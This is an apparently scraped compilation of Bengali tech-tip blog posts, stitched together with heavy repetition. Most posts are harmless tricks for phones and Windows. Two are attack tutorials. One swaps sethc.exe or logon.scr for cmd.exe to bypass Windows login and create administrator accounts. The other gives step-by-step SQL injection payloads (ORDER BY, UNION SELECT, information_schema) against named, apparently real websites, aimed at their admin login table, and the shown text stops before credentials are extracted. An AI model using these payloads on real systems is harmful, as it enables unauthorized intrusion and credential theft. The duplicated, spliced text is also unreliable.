কেমন আছেন সবাই? আজকে আমি আপনাদের সাথে একটি মোবাইল টিপস শেয়ার করতে চাই । তাহলে কথা না বাড়িয়ে চলুন শুরু করি । আমরা অনেক সময় মোবাইলে ব্যক্তিগত ফাইল হাইড করে থাকি বিভিন্ন সফটওয়্যার ব্যবহার করে ।কিন্তু সেসব ফাইল এর মধ্যে যদি কোন অডিও/ভিডিও ফাইল থাকে তবে সেগুলো মোবাইল এর মিডিয়া প্লেয়ারে ঠিকই পাওয়া যায় । তবে এখন থেকে আর পাওয়া যাবে না । আমি আপনাদের দেখাবো কিভাবে এসব মিডিয়া ফাইল গুলো মিডিয়া প্লেয়ার থেকে হাইড করতে হয় ।
১. প্রথমে আপনার মোবাইলের মেমোরি কার্ডে একটি ফোল্ডার তৈরি করুন এবং নাম দিনঃ @[0.1Tones] ।
২. তারপর এই ফোল্ডারে যে সব মিডিয়া ফাইল রাখবেন সেগুল আর আপনার মোবাইলের মিডিয়া প্লেয়ারে দেখা যাবে না । পোস্টটি যদি আপনাদের একটুও ভাল লাগে তবে কমেন্ট করে ধন্যবাদ দিতে ভুলবেন না ।
১. প্রথমে আপনার মোবাইলের মেমোরি কার্ডে একটি ফোল্ডার তৈরি করুন এবং নাম দিনঃ @[0.1Tones] ।
২. তারপর এই ফোল্ডারে যে সব মিডিয়া ফাইল রাখবেন সেগুল আর আপনার মোবাইলের মিডিয়া প্লেয়ারে দেখা যাবে না । পোস্টটি যদি আপনাদের একটুও ভাল লাগে তবে কমেন্ট করে ধন্যবাদ দিতে ভুলবেন না ।
ফেসবুকের ইউজার নেম দিন এক শব্দের...
আজ আমি আপনাদের দেখবো কিভাবে ফেসবুক ইউজার নেম এক শব্দের দিবেন। এজন্যে আপনার দরকার মোজিলা ফায়ারফক্স এবং ফ্রেশ ইন্দোনেশিয়ান প্রক্সি।
১.প্রথমে আপনার ফেসবুক আইডিতে লগ ইন করুন করুন।
২.এরপর Account Settings এ যান ।
৩.এবার এখানে যান।
৪.এবার যে প্রথম ৬-৭ টার মধ্যে যে কোন একটা যে কোন একটা 8080 পোর্টের প্রক্সি বেছে নিন । অন্য পোর্ট দিলে কাজ করবে না। উল্লেখ্য , এখানে : এর আগ পর্যন্ত প্রক্সি এবং পরের অংশ পোর্ট।
৫.এবার আপনার ফায়ারফক্সের Options>>Advanced>>Network>>Settings এ যান
৬.Manual Proxy Configuration মার্ক করুন , এরপর Use this proxy server for all protocalls মার্ক করুন।
৭.HTTP PROXY ও PORT বক্সে আপনার কপি করা প্রক্সি – পোর্ট বসিয়ে ok ক্লিক করুন এবং পুনরায় ok চাপুন।
Note: প্রক্সির কারণে নেটের স্পিড কিছুটা স্লো হয়ে যেতে পারে , তাই কোন কিছু লোড হতে আগের থেকে কিছুটা বেশি সময় নিতে পারে ।
৮.এবার Language /Edit ক্লিক করুন এবং Bashasa Indonesia সিলেক্ট করুন। অতঃপর Save Changes ক্লিক করুন।
৯.এবার Name / Edit ক্লিক করুন । ~~~~~~~~~~~~~
Name = Nama
Edit = Sunting ~~~~~~~~~~~~~
১০.ফার্স্ট নেম যা ইচ্ছা দিয়ে Last name ও Middle name ফাকা রাখুন। ~~~~~~~~~~~~~~
First = Depan
Middle = Tengah
Last = Belakang ~~~~~~~~~~~~~~~
১১.অবশেষে আপনার পাসওয়ার্ড দিয়ে Save Changes ক্লিক করুন। ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Password = Kata Sandi
Save Changes = Simpan Perubahan ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ এবার দেখুন আপনার ইউজার নেম এক শব্দের হয়ে শেছে
এবার দেখুন আপনার ইউজার নেম এক শব্দের হয়ে শেছে  এরপর প্রক্সি বাদ দিতে পুনরায়
এরপর প্রক্সি বাদ দিতে পুনরায়
Options>>Advanced>>Network>>Settings এ গিয়ে No Proxy তে মার্ক করে ok ক্লিক এবং পুনরায় ok চাপুন। ভাষা ঠিক করতে হলে Bhasa (Language) এ ক্লিক করে English(US) সিলেক্ট করে Save Changes দিন।
NOTES: খেয়াল রাখবেন যখন প্রক্সি দিবেন তখন যেন ACCOUNT SETTINGS পেজটাই ওপেন থাকে, অন্য কোন পেজ থেকে এখানে এন্টার করলে হবে না । পেজটা রিলোডও করা যাবে না। আর নেম চেঞ্জ করার আগে অবশ্যই ইন্দোনেশিয়ান ভাষাটা সিলেক্ট করে নিতে হবে অন্যথায় এটি কাজ করবে না। কোন সমস্যা হলে কমেন্ট করবেন , অথবা আমার সাথে ফেসবুকে যোগাযোগ করতে পারেন ।
Onnorokom
আজ এই পর্যন্তই , সবাই ভাল থাকবেন।
১.প্রথমে আপনার ফেসবুক আইডিতে লগ ইন করুন করুন।
২.এরপর Account Settings এ যান ।
৩.এবার এখানে যান।
৪.এবার যে প্রথম ৬-৭ টার মধ্যে যে কোন একটা যে কোন একটা 8080 পোর্টের প্রক্সি বেছে নিন । অন্য পোর্ট দিলে কাজ করবে না। উল্লেখ্য , এখানে : এর আগ পর্যন্ত প্রক্সি এবং পরের অংশ পোর্ট।
৫.এবার আপনার ফায়ারফক্সের Options>>Advanced>>Network>>Settings এ যান
৬.Manual Proxy Configuration মার্ক করুন , এরপর Use this proxy server for all protocalls মার্ক করুন।
৭.HTTP PROXY ও PORT বক্সে আপনার কপি করা প্রক্সি – পোর্ট বসিয়ে ok ক্লিক করুন এবং পুনরায় ok চাপুন।
Note: প্রক্সির কারণে নেটের স্পিড কিছুটা স্লো হয়ে যেতে পারে , তাই কোন কিছু লোড হতে আগের থেকে কিছুটা বেশি সময় নিতে পারে ।
৮.এবার Language /Edit ক্লিক করুন এবং Bashasa Indonesia সিলেক্ট করুন। অতঃপর Save Changes ক্লিক করুন।
৯.এবার Name / Edit ক্লিক করুন । ~~~~~~~~~~~~~
Name = Nama
Edit = Sunting ~~~~~~~~~~~~~
১০.ফার্স্ট নেম যা ইচ্ছা দিয়ে Last name ও Middle name ফাকা রাখুন। ~~~~~~~~~~~~~~
First = Depan
Middle = Tengah
Last = Belakang ~~~~~~~~~~~~~~~
১১.অবশেষে আপনার পাসওয়ার্ড দিয়ে Save Changes ক্লিক করুন। ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Password = Kata Sandi
Save Changes = Simpan Perubahan ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Options>>Advanced>>Network>>Settings এ গিয়ে No Proxy তে মার্ক করে ok ক্লিক এবং পুনরায় ok চাপুন। ভাষা ঠিক করতে হলে Bhasa (Language) এ ক্লিক করে English(US) সিলেক্ট করে Save Changes দিন।
NOTES: খেয়াল রাখবেন যখন প্রক্সি দিবেন তখন যেন ACCOUNT SETTINGS পেজটাই ওপেন থাকে, অন্য কোন পেজ থেকে এখানে এন্টার করলে হবে না । পেজটা রিলোডও করা যাবে না। আর নেম চেঞ্জ করার আগে অবশ্যই ইন্দোনেশিয়ান ভাষাটা সিলেক্ট করে নিতে হবে অন্যথায় এটি কাজ করবে না। কোন সমস্যা হলে কমেন্ট করবেন , অথবা আমার সাথে ফেসবুকে যোগাযোগ করতে পারেন ।
Onnorokom
আজ এই পর্যন্তই , সবাই ভাল থাকবেন।
আপনার পেনড্রাইভকে Bootable করুন Run command এর মাধ্যমে
আশা করি সবাই ভালো আছেন। এটা আমরা এই ব্লগ এ 3 নাম্বার পোস্ট। আশা করি একটু হলেও আপনাদের ভালো লাগবে। যাহোক কাজের কথাই আশা যাক। প্রথমে যেটা করতে হবে সেটা হল আপনার পেনড্রাইভ অর্থাৎ যে পেনড্রাইভকে Bootable করতে চান সেটি আপনার পিসিতে অ্যাড করতে হবে মানে হল USB port এ ঢুকাতে হবে। তারপর আপনার পিসির Run option এ গিয়ে টাইপ করুন cmd এবং এন্টার প্রেস করুন। এবার কাজ সুরু……
১. প্রথমে টাইপ করুন Diskpart এবং এন্টার প্রেস করুন।
২. list disk (এন্টার প্রেস করুন)
৩. SELECT DISK X (X means your pen drive number, if show 1 write 1 or show 0 write o replace X) (এন্টার প্রেস করুন)
৪. CLEAN (এন্টার প্রেস করুন)
৫. CREATE PARTITION PRIMARY (এন্টার প্রেস করুন)
৬. SELECT PARTITION X (এন্টার প্রেস করুন)
৭. ACTIVE (এন্টার প্রেস করুন)
৮. FORMAT FS=NTFS (এন্টার প্রেস করুন) এখানে আপনার পেনড্রাইভ ফরম্যাট হবে তাই ফরম্যাট হতে যেটুকু সমই লাগে ওয়েট করুন।
৯. ASSIGN (এন্টার প্রেস করুন)
১০. EXIT (এন্টার প্রেস করুন) এরপর উইন্ডোজ ফাইল কপি করে আপনার পিসি তে ইন্সটল দিন।
১. প্রথমে টাইপ করুন Diskpart এবং এন্টার প্রেস করুন।
২. list disk (এন্টার প্রেস করুন)
৩. SELECT DISK X (X means your pen drive number, if show 1 write 1 or show 0 write o replace X) (এন্টার প্রেস করুন)
৪. CLEAN (এন্টার প্রেস করুন)
৫. CREATE PARTITION PRIMARY (এন্টার প্রেস করুন)
৬. SELECT PARTITION X (এন্টার প্রেস করুন)
৭. ACTIVE (এন্টার প্রেস করুন)
৮. FORMAT FS=NTFS (এন্টার প্রেস করুন) এখানে আপনার পেনড্রাইভ ফরম্যাট হবে তাই ফরম্যাট হতে যেটুকু সমই লাগে ওয়েট করুন।
৯. ASSIGN (এন্টার প্রেস করুন)
১০. EXIT (এন্টার প্রেস করুন) এরপর উইন্ডোজ ফাইল কপি করে আপনার পিসি তে ইন্সটল দিন।
CHANGE A USER’S PASSWORD TO YOUR COMPUTER পিসির ইউজার পাসওয়ার্ড পাল্টে দিন তার পূর্বের পাসওয়ার্ড না জানা সত্ত্বেও। ( গোপন টিপস )
শিরোনাম দেখেই বুঝে ফেলেছেন আশা করি যে আজ কি নিয়ে লিখবো। আমরা সবাই জানি কম্পিউটারে যখন কোন ইউজার পাসওয়ার্ড দেওয়া থাকে মানে যে পাসওয়ার্ডটি পিসি বা ল্যাপটপ ওপেন করার সময় সিকিউরিটির জন্য দিয়ে থাকি, সে পাসওয়ার্ড যখন চেঞ্জ করতে চাই তখন নতুন পাসওয়ার্ড দেওয়ার আগে অবশ্যই সেই মানে পুরানা পাসওয়ার্ডটি দিতে হয়। এখন যদি ধরুন আপনি পুরানা পাসওয়ার্ডটি জানেননা, এবং না জানা সত্ত্বেও আপনি ওই পাসওয়ার্ডটি চেঞ্জ করে দিতে পারেন তাহলে কেমন হয়………………।। হাঁ এই কাজটিই দেখাবো আজ আপনাদেরকে। কিছু স্ক্রিন সট দিয়েছি সহজে বুঝার স্বার্থে তাই পোস্টটি বড় মনে হচ্ছে , ভয় পাবেননা। তাহলে শুরু করা যাক………………………………………………।। প্রথমে আপনি my computer এর উপর মাউজের রাইট বাটন ক্লিক করে manage এ ক্লিক করুন, নিচে দেখুন…………  manage ক্লিক করার পরে নিচের মত দেখবেন……………………………
manage ক্লিক করার পরে নিচের মত দেখবেন……………………………  এবার আপনি local users and groups এ ক্লিক করুন, নিচের মত দেখবেন………………………
এবার আপনি local users and groups এ ক্লিক করুন, নিচের মত দেখবেন………………………  এবার আপনি ইউজার নেমের ( আমার ইউজার নেম fokhrul ) উপর রাইট ক্লিক করে set password.. এ ক্লিক করুন, নিচের মত দেখবেন……
এবার আপনি ইউজার নেমের ( আমার ইউজার নেম fokhrul ) উপর রাইট ক্লিক করে set password.. এ ক্লিক করুন, নিচের মত দেখবেন……  এবার আপনি proceed এ ক্লিক করুন, নিচের মত দেখবেন……………………
এবার আপনি proceed এ ক্লিক করুন, নিচের মত দেখবেন……………………  এবার আপনি new password এবং confirm password এ নিজের পছন্দ মত একটি পাসওয়ার্ড দিয়ে ok করুন, ব্যাস কাজ শেষ। এবার কম্পিউটার রিস্টার্ট করে দেখুন পাসওয়ার্ড চেঞ্জ হয়ে গেছে। উল্লেখ্যঃ শিরোনামে শত্রুর কথা বললাম যাতে আপনারা পষ্টটির প্রতি বেশি করে আকর্ষিত হউন । তাহলে আজকের মত বিদায়, সবাই ভাল থাকুন, সুস্থ থাকুন, আল্লাহ হাফেজ। ভাল লাগলে অবশ্যই জানাবেন……………………………
এবার আপনি new password এবং confirm password এ নিজের পছন্দ মত একটি পাসওয়ার্ড দিয়ে ok করুন, ব্যাস কাজ শেষ। এবার কম্পিউটার রিস্টার্ট করে দেখুন পাসওয়ার্ড চেঞ্জ হয়ে গেছে। উল্লেখ্যঃ শিরোনামে শত্রুর কথা বললাম যাতে আপনারা পষ্টটির প্রতি বেশি করে আকর্ষিত হউন । তাহলে আজকের মত বিদায়, সবাই ভাল থাকুন, সুস্থ থাকুন, আল্লাহ হাফেজ। ভাল লাগলে অবশ্যই জানাবেন……………………………
এখন থেকে কম্পিউটার খুললেই আপনাকে স্বাগতম জানাবে… আপনার পি.সি :-D (In detail)
স্বাগতম আজকের টিউনে। আজ আপনাদের জন্য একটি টিপস নিয়ে হাজির হলাম। অনেকেই হয়ত এটা জানেন। কিন্তু আমার লেখাটা যারা জানেনা তাদের জন্য। আসুন শুরু করা যাক।। :-D :-D :-D প্রথমে নোটপ্যাড ওপেন করুন। তারপর নিচের কোডটুকু কপি করুন…।।
Dim speaks, speech
speaks=”Welcome to your PC”Set speech=CreateObject(“sapi.spvoice”) speech.Speak speaks বোল্ড করা অংশে আপনি যা বলাতে চান তা দিন। তারপর এটা যে কোনো জায়গায় সেভ করুন wellcome.vbs নামে। wellcome এর পরিবর্তে আপনি আপনার ইচ্ছা মত নাম দিতে পারেন। কিন্তু শেষে অবশ্যই .vbs দিতে হবে। তারপর My Copmputer এ যান। C Drive (যে ড্রাইভে উইন্ডোজ সেটাপ দেওয়া আছে) এ যান। তারপর user ফোল্ডার এ যান। user এর ভেতর হতে আপনার username খুঁজে বের করুন। সেই ফোল্ডার এ ঢুকুন।
user এর ভেতর হতে আপনার username খুঁজে বের করুন। সেই ফোল্ডার এ ঢুকুন।  এখানে আমার username হল Boss। তাই আমি এই ফোল্ডারে ঢুকছি…
এখানে আমার username হল Boss। তাই আমি এই ফোল্ডারে ঢুকছি…  এবার appdata ফোল্ডারে ঢুকুন। কি হল! খুঁজে পাচ্ছেন না? আমিও পাচ্ছি না। দাড়ান দেখছি… একদম উপরে বামপাশে দেখেন organize একটা অপশন আছে। ওটাতে ক্লিক করুন। এরকম এসেছে নাকি?
এবার appdata ফোল্ডারে ঢুকুন। কি হল! খুঁজে পাচ্ছেন না? আমিও পাচ্ছি না। দাড়ান দেখছি… একদম উপরে বামপাশে দেখেন organize একটা অপশন আছে। ওটাতে ক্লিক করুন। এরকম এসেছে নাকি?  হুম। এরপর Folder and search options এ ক্লিক করুন। দেখুন এরকম একটা উইন্ডো আসবে…
হুম। এরপর Folder and search options এ ক্লিক করুন। দেখুন এরকম একটা উইন্ডো আসবে…  general এর পাশের view অপশন এ ক্লিক করুন। এবার এটা আসবে।
general এর পাশের view অপশন এ ক্লিক করুন। এবার এটা আসবে।  এবার show hidden files, folders and drive এটাতে ক্লিক করুন।
এবার show hidden files, folders and drive এটাতে ক্লিক করুন।  এবার apply এ ক্লিক করুন। এবার দেখুন appdata নামে আরেকটি নতুন ফোল্ডার দেখা যাচ্ছে…
এবার apply এ ক্লিক করুন। এবার দেখুন appdata নামে আরেকটি নতুন ফোল্ডার দেখা যাচ্ছে…  ওই ফোল্ডারে ঢুকুন। roaming ফোল্ডার খুঁজে বের করুন।
ওই ফোল্ডারে ঢুকুন। roaming ফোল্ডার খুঁজে বের করুন।  ওই ফোল্ডারে গিয়ে microsoft ফোল্ডার খুঁজুন।
ওই ফোল্ডারে গিয়ে microsoft ফোল্ডার খুঁজুন।  microsoft ফোল্ডারে গিয়ে windows ফোল্ডার খুঁজুন।
microsoft ফোল্ডারে গিয়ে windows ফোল্ডার খুঁজুন।  windows এ যাওয়ার পর start menu তে যান।
windows এ যাওয়ার পর start menu তে যান।  start menu এর ভেতরে programs এ যান।
start menu এর ভেতরে programs এ যান।  programs এর ভেতর থেকে startup এ যান..
programs এর ভেতর থেকে startup এ যান..  তার ভেতরে wellcome.vbs ফাইলটা কপি পেস্ট করুন এবং ওপেন করুন এভাবে…… windows script host এর মাধ্যমে…।
তার ভেতরে wellcome.vbs ফাইলটা কপি পেস্ট করুন এবং ওপেন করুন এভাবে…… windows script host এর মাধ্যমে…।  এবার আপনার কম্পিউটার বন্ধ করে আবার চালু করুন অথবা রিস্টার্ট দিন…। soundbox চালু রাখতে ভুলবেন না যেন…। দেখুন কি হয়! সমস্যা হলে জানান।
এবার আপনার কম্পিউটার বন্ধ করে আবার চালু করুন অথবা রিস্টার্ট দিন…। soundbox চালু রাখতে ভুলবেন না যেন…। দেখুন কি হয়! সমস্যা হলে জানান।
Dim speaks, speech
speaks=”Welcome to your PC”Set speech=CreateObject(“sapi.spvoice”) speech.Speak speaks বোল্ড করা অংশে আপনি যা বলাতে চান তা দিন। তারপর এটা যে কোনো জায়গায় সেভ করুন wellcome.vbs নামে। wellcome এর পরিবর্তে আপনি আপনার ইচ্ছা মত নাম দিতে পারেন। কিন্তু শেষে অবশ্যই .vbs দিতে হবে। তারপর My Copmputer এ যান। C Drive (যে ড্রাইভে উইন্ডোজ সেটাপ দেওয়া আছে) এ যান। তারপর user ফোল্ডার এ যান।
এ্যাডমিনিস্ট্রেটর পাসওয়ার্ড ভুলে গেছেন? তাহলে হ্যাক করুন পাসওয়ার্ড
সাধারণত বাসার কম্পিউটারে একাধিক ইউজার থাকে ফলে লিমিটেড ইউজার ব্যবহার করতে হয় নিরাপত্তার জন্য। লিমিটেড ইউজারে কোন সফটওয়্যার যেমন ইনষ্টল করা যায় না তেমনই অনেককিছুই পরিবর্তন করা যায় না। যদি কোন কারণে এ্যাডমিনিষ্ট্রেটিভ এর পাসওয়ার্ড ভুলে যান তাহলে সেক্ষেত্রে বেশ বিপাকে পড়তে হয়। হয়তোবা নতুন করে অপারেটিং সিস্টেম ইনষ্টল কারারও প্রয়োজন হতে পারে। এমতবস্থায় আপনি যদি লিমিটেড ইউজার ব্যবহার করে থাকেন তাহলে সহজেই লিমিটেড ইউজারের মাধ্যমে এ্যাডমিনিষ্ট্রেটিভ এর পাসওয়ার্ড পরিবর্তন করতে বা নতুন ইউজার খুলতে অথবা বর্তমান লিমিটেড ইউজারকে এ্যাডমিনিষ্ট্রেটিভ হিসাবে ব্যবহার করতে পারেন। এজন্য কমান্ড প্রোম্পট খুলে (রানে গিয়ে Crtl R চেপে cmd লিখে এন্টার করলে) নিজের পদ্ধতি অবলম্বন করুন। 
cd লিখে এন্টার করুন,
c: লিখে এন্টার করুন,
cd windowssystem32 লিখে এন্টার করুন,
copy logon.scr logon.old লিখে এন্টার করুন,
copy cmd.exe logon.scr লিখে এন্টার করুন, এছাড়াও সরাসরি উইন্ডোজের সিস্টেম৩২ ফোল্ডারে ঢুকে logon.scr ফাইলকে যেকোন নামে রিনেম করে আবার cmd.exe ফাইলকে logon.scr নামে রিনেম করতে পারেন। এবার কম্পিউটার রিস্টার্ট করুন এবং কম্পিউটার লগঅন না করে অপেক্ষা করুন তাহলে নির্দিষ্ট সময় পরে স্ক্রিনসেভারের ওয়েট টাইম) স্ক্রিনসেভারের পরিবর্তে কমান্ড প্রোম্পট খুলবে। যদি এই পদ্ধতিতে কমান্ড প্রোম্পট না খোলে তাহলে বিকল্প হিসাবে কমান্ড প্রোম্পট খুলে নিচের পদ্ধতি অবলম্বন করুন।
cd লিখে এন্টার করুন,
c: লিখে এন্টার করুন,
cd windowssystem32 লিখে এন্টার করুন,
copy sethc.exe sethc.old লিখে এন্টার করুন,
copy cmd.exe sethc.exe লিখে এন্টার করুন, এছাড়াও সরাসরি উইন্ডোজের সিস্টেম৩২ ফোল্ডারে ঢুকে sethc.exe ফাইলকে রিনেম করে আবার cmd.exe ফাইলকে sethc.exe নামে রিনেম করুন। এবার কম্পিউটার রিস্টার্ট করুন এবং কম্পিউটার লগঅন না করে শিফট (Shift) কী পাঁচবার চাপুন তাহলে কমান্ড প্রোম্পট খুলবে। এখন এ্যাডমিনিষ্ট্রেটিভ এর পাসওয়ার্ড পরিবর্তন করতে net user administrator 2007 লিখুন তাহলে এ্যাডমিনিষ্ট্রেটিভ এর পাসওয়ার্ড পরিবর্তন হয়ে ২০০৭ হয়ে যাবে। আর আপনি যদি পাসওয়ার্ড পরিবর্তন না করে নতুন ইউজার খুলতে চান তাহলে net user BIDDUT /add লিখে এন্টার করুন তাহলে BIDDUT নামে নতুন একটি ইউজার তৈরী হবে। এবার BIDDUT ইউজারকে এ্যাডমিনিষ্ট্রেটিভ হিসাবে ব্যবহার করতে হলে net localgroup administrator BIDDUT /add লিখুন এবং এন্টার করুন। তাহলে আপনার বর্তমান ইউজার (BIDDUT) এ্যাডমিনিষ্ট্রেটিভ হিসাবে ব্যবহার করা যাবে। একইভাবে বর্তমান ব্যবহার করা যে কোন লিমিটেড ইউজারকে এ্যাডমিনিষ্ট্রেটিভ হিসাবে ব্যবহার করতে পারেন। লগইন করার সময় কমান্ড প্রোম্পট আসেল control userpassword2 লিখে এন্টার করলে ইউজার একাউন্টস আসবে যেখান থেকে সহজেই পাসওয়ার্ড পরিবর্তন করা বা ইউজার তৈরী করা যাবে। আর nusrmgr.cpl লিখে এন্টার করলে ইউজার একাউন্টস ম্যানেজমেন্ট আসবে এবং lusrmgr.msc লিখে এন্টার করলে লোকাল ইউজারস এন্ড গ্রুপ আসবে যেখান থেকেও ইউজার তৈরী বা পাসওয়ার্ড পরিবর্তন করা যাবে। এছাড়াও কমান্ড প্রোম্পট শুধূ control লিখে এন্টার করলে ইউজার কনট্রোল প্যানেল খোলবে।
cd লিখে এন্টার করুন,
c: লিখে এন্টার করুন,
cd windowssystem32 লিখে এন্টার করুন,
copy logon.scr logon.old লিখে এন্টার করুন,
copy cmd.exe logon.scr লিখে এন্টার করুন, এছাড়াও সরাসরি উইন্ডোজের সিস্টেম৩২ ফোল্ডারে ঢুকে logon.scr ফাইলকে যেকোন নামে রিনেম করে আবার cmd.exe ফাইলকে logon.scr নামে রিনেম করতে পারেন। এবার কম্পিউটার রিস্টার্ট করুন এবং কম্পিউটার লগঅন না করে অপেক্ষা করুন তাহলে নির্দিষ্ট সময় পরে স্ক্রিনসেভারের ওয়েট টাইম) স্ক্রিনসেভারের পরিবর্তে কমান্ড প্রোম্পট খুলবে। যদি এই পদ্ধতিতে কমান্ড প্রোম্পট না খোলে তাহলে বিকল্প হিসাবে কমান্ড প্রোম্পট খুলে নিচের পদ্ধতি অবলম্বন করুন।
cd লিখে এন্টার করুন,
c: লিখে এন্টার করুন,
cd windowssystem32 লিখে এন্টার করুন,
copy sethc.exe sethc.old লিখে এন্টার করুন,
copy cmd.exe sethc.exe লিখে এন্টার করুন, এছাড়াও সরাসরি উইন্ডোজের সিস্টেম৩২ ফোল্ডারে ঢুকে sethc.exe ফাইলকে রিনেম করে আবার cmd.exe ফাইলকে sethc.exe নামে রিনেম করুন। এবার কম্পিউটার রিস্টার্ট করুন এবং কম্পিউটার লগঅন না করে শিফট (Shift) কী পাঁচবার চাপুন তাহলে কমান্ড প্রোম্পট খুলবে। এখন এ্যাডমিনিষ্ট্রেটিভ এর পাসওয়ার্ড পরিবর্তন করতে net user administrator 2007 লিখুন তাহলে এ্যাডমিনিষ্ট্রেটিভ এর পাসওয়ার্ড পরিবর্তন হয়ে ২০০৭ হয়ে যাবে। আর আপনি যদি পাসওয়ার্ড পরিবর্তন না করে নতুন ইউজার খুলতে চান তাহলে net user BIDDUT /add লিখে এন্টার করুন তাহলে BIDDUT নামে নতুন একটি ইউজার তৈরী হবে। এবার BIDDUT ইউজারকে এ্যাডমিনিষ্ট্রেটিভ হিসাবে ব্যবহার করতে হলে net localgroup administrator BIDDUT /add লিখুন এবং এন্টার করুন। তাহলে আপনার বর্তমান ইউজার (BIDDUT) এ্যাডমিনিষ্ট্রেটিভ হিসাবে ব্যবহার করা যাবে। একইভাবে বর্তমান ব্যবহার করা যে কোন লিমিটেড ইউজারকে এ্যাডমিনিষ্ট্রেটিভ হিসাবে ব্যবহার করতে পারেন। লগইন করার সময় কমান্ড প্রোম্পট আসেল control userpassword2 লিখে এন্টার করলে ইউজার একাউন্টস আসবে যেখান থেকে সহজেই পাসওয়ার্ড পরিবর্তন করা বা ইউজার তৈরী করা যাবে। আর nusrmgr.cpl লিখে এন্টার করলে ইউজার একাউন্টস ম্যানেজমেন্ট আসবে এবং lusrmgr.msc লিখে এন্টার করলে লোকাল ইউজারস এন্ড গ্রুপ আসবে যেখান থেকেও ইউজার তৈরী বা পাসওয়ার্ড পরিবর্তন করা যাবে। এছাড়াও কমান্ড প্রোম্পট শুধূ control লিখে এন্টার করলে ইউজার কনট্রোল প্যানেল খোলবে।
হ্যাকিং করুন SQL ইঞ্জেকশন দিয়ে | বাংলায় হ্যাকিং-পর্বঃ ১
সহজ ভাষায় বলতে গেলে SQL Inj3cti0n হলো এমন একটি code inj3cti0n কৌশল যা কোনো সাইটের ডাটাবেজের সিকিউরিটি কে ভেঙ্গে তা থেকে ইনফরমেশন বের করতে পারে।
যে কোনো সাইটে SQL Inj3cti0n করা যাবে ?
না। SQL Inj3cti0n তখনি কাজ করবে যখন কোনো সাইটে SQL error থাকবে।
কোনো সাইটে SQL error আছে কি নেই তা বুজবো কিভাবে ?
যেই সব সাইটে id=value থাকে ধরুন http://www.site.com/news.php?id=5 সাধারণত এই সব সাইটে SQL error থাকে। কোনো সাইটে SQL error এভাবেই দেখাবে না, error দেখার জন্য আপনাকে url এর শেষে একটি ‘(string) দিতে হবে। উদাহরণঃ http://www.bayviewhotelni.com /news.php?id=3 এটি হচ্ছে আসল লিঙ্ক, এই লিঙ্কে যখন আপনি ব্রাউজারে লোড করবেন তখন কোনো error আসবে না। যখন আপনি url এর শেষে একটি ‘(string) দিবেন তখন ঠিকই error আসবে। http://www.bayviewhotelni.com /news.php?id=3′ You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ”3”’ at line 1 অথবা অনেক সময় দেখতে পারবেন যখন ‘ বসিয়েছেন তখন সাইটে যদি কোনো ছবি/ডাটা মিস করে তাহলে ও অই সাইটে SQL error আছে। অর্থাৎ বোঝা গেলো এই সাইটে SQL error আছে। তাই আমরা এই সাইটটি কে SQL Inj3cti0n করেন হ্যাক করতে পারবো।
কিভাবে SQL inj3ction করবো কোনো সাইটকে ?
প্রথমে আমরা মজিলাতে একটি এডন ইন্সটল করবো যার নাম হচ্ছে HaCkBar. এই এডনটি ব্যবহার করলে কিছু কমান্ড দিতে সহজ হয়। ডাউনলোড করে নিন এখান থেকে : Go Here ইন্সটল করার পরেই দেখবেন আপনার ব্রাউজারে এডনটি দেখা যাচ্ছে।
সাইটের মোট কলাম নাম্বার বের করার নিয়ম :-
আপনি যখন SQL error কোনো সাইটকে SQL Inj3cti0n করতে যাবেন তখন আপনার প্রথম কাজ হবে সাইটের ডাটাবেজে মোট কয়টি কলাম আছে তা বের করা। আর বের করার পদ্ধতি হলো order by কমান্ড। http://www.sparkleappealdorset.org /supporter.php?id=7 order by 1– http://www.sparkleappealdorset.org /supporter.php?id=7 order by 2– http://www.sparkleappealdorset.org /supporter.php?id=7 order by 3– এভাবে যেতে থাকবেন যতক্ষণ পর্যন্ত কোনো Err0r না আসে। http://www.sparkleappealdorset.org /supporter.php?id=7 order by 11– দিলে কিছু লিখা অদৃশ্য হয়ে যায় অর্থাৎ এই সাইটটিতে মোট 10 টি কলাম আছে। Vulnerable কলাম বের করার নিয়ম :- এখন আমাদের দেখতে হবে এই সাইটের ১০ টি কলামের মধ্যে কতটি কলাম vulnerable. যেই সব কলাম vulnerable সেই সব কলাম থেকেই ডাটাবেজ এর ইনফরমেশন বের করা যাবে। আমরা Union Select কমান্ড ব্যবহার করে সাইটের vulnerable কলাম গুলা বের করবো। প্রথমে union select তারপরে যে কইটি কলাম সে কলাম গুলা ঠিক এভাবে বসাতে হবে। আর id=value er আগে একটি – চিহ্ন বসাতে হবে যেমন- http://www.sparkleappealdorset.org /supporter.php?id=-7 http://www.sparkleappealdorset.org /supporter.php?id=-7 UNION SELECT 1,2,3,4,5,6,7,8,9,10–
যে কোনো একটি vulnerable কলামে আমরা SQL কমান্ড বসাবো যাতে আমরা ডাটাবেজের ইনফরমেশন বের করতে পারি। কোনো সাইটের ডাটাবেজ এর ভার্শন যদি 4 হয় তাহলে তা ম্যানুয়ালি inj3ct করা যাবে না। তখন টুলস ব্যবহার করতে হবে like havij । আর যদি 5 হয় তাহলে আমরা ম্যানুয়ালি inj3ct করতে পারবো। এই সাইটটিতে অনেক গুলা vulnerable কলাম আমাদের যে কোনো একটিকে বাছাই করে নিতে হবে। ধরি আমরা ২ নাম্বার কলাম থেকে ডাটাবেজ ভার্শন বের করবো। তাহলে syntax টি হবে http://www.sparkleappealdorset.org /supporter.php?id=-7 UNION SELECT 1,version(),3,4,5,6,7,8,9,10– vulnerable কলামে version() রিপ্লেস করলেই ডাটাবেজের ভার্শন চলে আসবে।
ডাটাবেজ থেকে টেবিল বের করার নিয়ম :-
vulnerable কলামের জাগায় group_concat(table_name) এবং এক দম শেষ কলামের পরে from information_schema.tables where table_schema=database()– তাহলে syntax টি দাড়ায় http://www.sparkleappealdorset.org /supporter.php?id=-7 UNION SELECT 1,group_concat(table_name),3,4,5,6,7,8,9,10 from information_schema.tables where table_schema=database()– যে টেবিল গুলো আমরা পেলাম তা হলো event,galleryImage,login_admin,supporter এখানে এডমিন টেবিল হচ্ছে login_admin, এই টেবিল থেকে আমরা এডমিনের ইউসার এবং পাসওয়ার্ড বের করবো।
এডমিন টেবিল থেকে ইউজার এবং পাসওয়ার্ড বের করার নিয়ম :-
